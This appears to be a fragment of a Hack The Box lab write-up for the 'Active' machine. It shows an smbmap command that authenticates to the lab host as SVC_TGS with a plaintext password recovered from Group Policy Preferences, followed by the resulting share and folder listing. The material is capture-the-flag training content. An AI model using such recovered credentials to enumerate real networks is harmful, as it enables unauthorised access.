 root@lazy:~/Documents/HackTheBox/Access# smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPsti$
lStandingStrong2k18 -r 'Users\SVC_TGS'
/usr/bin/smbmap:1033: SyntaxWarning: "is" with a literal. Did you mean "=="?
  if len(sys.argv) is 1:
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.100...
[+] IP: 10.10.10.100:445        Name: active.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        .
        dw--w--w--                0 Sat Jul 21 10:39:20 2018    .
        dw--w--w--                0 Sat Jul 21 10:39:20 2018    ..
        dr--r--r--                0 Mon Jul 16 06:14:21 2018    Administrator
        dr--r--r--                0 Mon Jul 16 17:08:56 2018    All Users
        dw--w--w--                0 Mon Jul 16 17:08:47 2018    Default
        dr--r--r--                0 Mon Jul 16 17:08:56 2018    Default User
        fr--r--r--              174 Mon Jul 16 17:01:17 2018    desktop.ini
        dw--w--w--                0 Mon Jul 16 17:08:47 2018    Public
        dr--r--r--                0 Sat Jul 21 11:16:32 2018    SVC_TGS
        Users                                                   READ ONLY
        .SVC_TGS
        dr--r--r--                0 Sat Jul 21 11:16:32 2018    .
        dr--r--r--                0 Sat Jul 21 11:16:32 2018    ..
        dr--r--r--                0 Sat Jul 21 11:14:20 2018    Contacts
        dr--r--r--                0 Sat Jul 21 11:14:42 2018    Desktop
        dr--r--r--                0 Sat Jul 21 11:14:28 2018    Downloads
        dr--r--r--                0 Sat Jul 21 11:14:50 2018    Favorites
        dr--r--r--                0 Sat Jul 21 11:15:00 2018    Links
        dr--r--r--                0 Sat Jul 21 11:15:23 2018    My Documents